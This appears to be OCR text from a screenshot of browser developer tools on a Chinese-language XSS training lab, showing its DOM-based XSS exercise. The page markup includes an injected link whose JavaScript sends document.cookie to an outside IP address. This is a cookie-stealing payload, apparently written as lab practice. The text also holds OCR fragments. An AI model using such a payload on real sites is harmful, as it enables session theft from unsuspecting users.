 系统介绍
xss > DOM型xss
暴力破解
ookie="+document.cookie);/
click me!
what do you see?
Cross-Site Scripting
概述
反射型xss(get)
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
domxss
1 / 2
<!DOCTYPE html>
<html lang="en"> event 滚动
<head>···</head>
<body class="no-skin"> 溢出
<div id="navbar" class="navbar navbar-default ace-save-state">···</div>
<div id="main-container" class="main-container ace-save-state">
::before
<script type="text/javascript">···</script>
<div id="sidebar" class="sidebar responsive ace-save-state" data-sidebar="true" data-sidebar-scroll="true" data-sidebar-hover="true">
···</div> event 溢出
<div class="main-content">
::before
<div class="main-content-inner">
<div id="breadcrumbs" class="breadcrumbs ace-save-state">···</div>
<div class="page-content">
<div id="xssd_main">
<script>···</script>
<!--<a href="" onclick=('xss')>-->
<input id="text" name="text" type="text" value="">
空白
<input id="button" type="button" value="click me!" onclick="domxss()"> event
<div id="dom">
<a href="javascript:eval(document.location="http://192.168.0.170/?cookie="+document.cookie);/">what do you see?</a>
此
元
}
a
}
a
}
*
}
继
bo
}